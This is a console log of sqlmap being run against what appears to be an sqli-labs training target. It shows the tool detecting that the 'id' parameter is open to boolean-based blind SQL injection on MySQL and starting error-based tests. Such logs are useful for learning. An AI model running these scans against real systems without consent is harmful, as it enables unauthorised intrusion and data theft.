 C:\Users\lenovo\Desktop\sqlmap>python sqlmap.py -u http://sqli-labs.iisseeee.com/Less-2/?id=1
{1.5.5.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:46:01 /2021-07-21/
[00:46:02] [INFO] testing connection to the target URL
[00:46:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:46:02] [INFO] testing if the target URL content is stable
[00:46:02] [INFO] target URL content is stable
[00:46:02] [INFO] testing if GET parameter 'id' is dynamic
[00:46:02] [INFO] GET parameter 'id' appears to be dynamic
[00:46:02] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:46:02] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:46:02] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[00:46:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:46:08] [WARNING] reflective value(s) found and filtering out
[00:46:08] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[00:46:08] [INFO] testing 'Generic inline queries'
[00:46:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
SecIN@isee